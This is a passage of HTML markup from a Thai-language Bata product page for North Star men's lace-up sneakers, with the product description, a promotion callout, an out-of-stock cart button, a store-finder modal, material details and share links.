        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        title="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย </h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> Special Promotion up to 200 Off: </span> Min Spend 1,000 THB get 100 Off, 1,500 THB get 200 Off
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="Special Promotion 17 Jan - 1 Feb 2026 [1]_Callout"
    data-name="Special Promotion up to 200 Off"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                เลือกขนาด
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/th_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2022_8292185" data-is-disabled='true'
        disabled>
        สินค้าหมด
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="ค้นหาในสาขา"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/th_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2022_8292185"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="ขออภัย ไม่มีสินค้านี้ในร้านของเราในขณะนี้"
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    ค้นหาในสาขา
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">ค้นหาในสาขา</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>แนะนำให้ลูกค้าติดต่อสอบถามสต๊อกสินค้าผ่านทางเบอร์โทรศัพท์กับสาขาเพื่อความมั่นใจ เนื่องจากสาขามีการทำการขายสินค้าอาจจะทำให้สินค้าไม่พร้อมจำหน่ายในรายการสินค้าที่ต้องการ</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">ค้นหาจาก ชื่อเมือง ที่อยู่ หรือ รหัสไปรษณีย์</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">ค้นหา</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">โหลดเพิ่ม</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">คู่มือขนาด</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-th-Library/default/dw61296428/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย
• รองเท้าผ้าใบสนีกเกอร์แบบผูกเชือกสำหรับผู้ชาย มาพร้อมการออกแบบที่ทันสมัยแฝงกลิ่นอายความเป็นหัวขบถตามแบบฉบับดั้งเดิมของ North Star เป็นรองเท้าผ้าใบแบบเรียบง่ายแต่สวยงาม ดูดี ใส่ไปออกกำลังกายทั่วไปได้ดี ช่วยรับน้ำหนักและยังเข้ากับเสื้อผ้าได้หลากหลายแบบ เหมาะที่หนุ่ม ๆ จะมีติดไว้สักคู่สำหรับสวมใส่ในวันที่ต้องการเพิ่มความเท่และความมั่นใจ 
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">รหัสสินค้า :</span>
    <span data-target="articleNo">
        8292185</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">ลักษณะ</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">น้ำหนัก</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">ลดส้นเท้าจรดปลายเท้า</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ขนาดชายเสื้อ:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">ความสูงส้นรองเท้า :</span>
            2.5
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">ความสูงของแพลตฟอร์ม:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">ความสูงรองเท้า :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">ความสูง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">ความกว้าง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">ความลึก:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-current="page">
                ผู้ชาย
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                รองเท้า
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-current="page">
                รองเท้าผ้าใบ
            </a>
        </li>
    

    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>วัสดุ</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwafbbc16a/images/material/upper.svg"
                                                            alt="ด้านบน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ด้านบน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwb5196f0b/images/material/outersole.svg"
                                                            alt="พื้นรองเท้าด้านนอก" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">พื้นรองเท้าด้านนอก</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dw21d1c0eb/images/material/lining.svg"
                                                            alt="ซับใน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ซับใน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ไม่ระบุ"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw3e0cd439/images/material/other.svg"
                                                            title="ไม่ระบุ" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ไม่ระบุ</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> การจัดส่งและการคืนสินค้า</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2022_8292185">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> แชร์สินค้านี้</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2022_8292185">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-north-star-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B8%25AD%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%2581%25E0%25B8%25B3%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A2-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2--524M_2022_8292185.html" title="Facebook" data-content-type="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย " data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-north-star-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B8%25AD%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%2581%25E0%25B8%25B3%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A2-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2--524M_2022_8292185.html&description=Bata%20%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2%20NORTH%20STAR%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B8%81%E0%B8%B3%E0%B8%A5%E0%B8%B1%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A2%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%20%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2%20&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdwa5db11f6%2Fimages%2Flarge%2F8292185_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย " data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-north-star-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%25AA%25E0%25B8%2599%25E0%25B8%25B5%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%2581%25E0%25B8%25AD%25E0%25B8%25A3%25E0%25B9%258C%25E0%25B8%25AD%25E0%25B8%25AD%25E0%25B8%2581%25E0%25B8%2581%25E0%25B8%25B3%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25B2%25E0%25B8%25A2-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%259C%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B9%2583%25E0%25B8%259A%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2-%25E0%25B8%25AA%25E0%25B8%25B3%25E0%25B8%25AB%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%258A%25E0%25B8%25B2%25E0%25B8%25A2--524M_2022_8292185.html&text=Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย " data-content-type="Bata บาจา NORTH STAR รองเท้าผ้าใบ รองเท้าสนีกเกอร์ออกกำลังกาย รองเท้าผ้าใบกีฬา สำหรับผู้ชาย " data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
